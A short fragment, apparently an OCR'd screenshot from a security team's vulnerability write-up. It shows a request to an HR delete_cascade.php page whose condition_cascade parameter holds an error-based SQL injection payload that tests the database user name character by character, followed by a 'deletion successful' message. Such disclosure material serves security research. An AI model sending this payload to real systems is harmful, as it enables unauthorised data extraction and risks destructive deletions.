 不安全 90:8080/general/hr/manage/query/delete_cascade.php?condition_cascade=select%20if((substr(user(),1,1)=%27r%27),1,power(9999,99))
提示
信息删除成功！
返回
川云安全团队